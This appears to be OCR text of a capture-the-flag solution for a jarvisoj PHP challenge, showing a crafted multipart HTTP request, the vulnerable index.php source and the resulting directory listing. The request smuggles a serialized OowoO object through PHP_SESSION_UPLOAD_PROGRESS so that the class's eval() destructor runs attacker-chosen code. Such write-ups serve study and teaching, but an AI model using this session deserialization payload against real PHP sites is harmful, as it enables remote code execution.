 POST /index.php HTTP/1.1
Host: web.jarvisoj.com:32784
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0)
Gecko/20100101 Firefox/79.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------35474042514917884432085080107
Content-Length: 432
Connection: close
Cookie: PHPSESSID=e2j7o9pi634op4mpcf07726n11
Upgrade-Insecure-Requests: 1
-----------------------------35474042514917884432085080107
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
123|O:5:"OowoO":1:{s:4:"mdzz";s:36:"print_r(scandir(dirname(__FILE__)));"
;}
-----------------------------35474042514917884432085080107
Content-Disposition: form-data; name="file"; filename="test.txt"
Content-Type: text/plain
asdfsdf
-----------------------------35474042514917884432085080107--
<?php
//A webshell is wait for you
ini_set('session.serialize_handler', 'php');
session_start();
class OowoO
{
public $mdzz;
function __construct()
{
$this->mdzz = 'phpinfo();';
}
function __destruct()
{
eval($this->mdzz);
}
}
if(isset($_GET['phpinfo']))
{
$m = new OowoO();
}
else
{
highlight_string(file_get_contents('index.php'));
}
?>
Array ( [0] => . [1] => .. [2] => Here_1s_7he_fl4g_buT_You_Cannot_see.php [3]
=> index.php [4] => phpinfo.php )